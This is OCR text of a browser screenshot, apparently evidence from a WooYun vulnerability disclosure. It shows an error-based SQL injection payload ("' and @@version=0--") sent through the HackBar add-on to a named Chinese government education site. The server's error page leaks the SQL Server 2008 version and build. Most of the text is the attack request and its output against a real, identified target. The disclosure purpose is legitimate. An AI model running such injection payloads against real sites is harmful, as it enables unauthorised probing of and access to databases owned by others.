 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
cloud.ncedu.gov.cn/Space/Institution/InstitutionIndex
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cloud.ncedu.gov.cn/Space/Institution/InstitutionIndex.aspx?depCode=3601010025' and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
www.wooyun.org
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)